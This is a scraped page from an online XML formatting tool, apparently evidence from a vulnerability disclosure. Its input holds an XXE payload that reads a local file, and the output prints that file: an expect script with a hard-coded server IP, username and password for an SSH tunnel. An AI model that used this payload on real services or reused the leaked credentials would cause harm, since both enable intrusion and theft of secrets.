 HTML格式化 XML格式化 CSS格式化 JSON格式化 JavaScript格式化 Java格式化 SQL格式化
XML格式化采用OSChina会员 dd 分享的 代码 实现
待格式化XML：
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [<!ELEMENT test ANY ><!ENTITY xxe SYSTEM "file:///home/run/ssh_go.sh">]>
<root><name>&xxe;</name></root>
格式化 复制格式化代码
格式化XML：
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test>
<root>
<name>#! /usr/bin/expect
set ip "61.145.122.155" set username "ssher" set passwd "pigegg1021" spawn ssh -2 -C -N -f -L 127.0.0.2:80:127.0.0.1:80 $username@$ip expect { "yes/no" {send
"yes\r";exp_continue} "password:" {send "$passwd\r";exp_continue} } expect eof #interact</name>
</root>
www.wooyun.org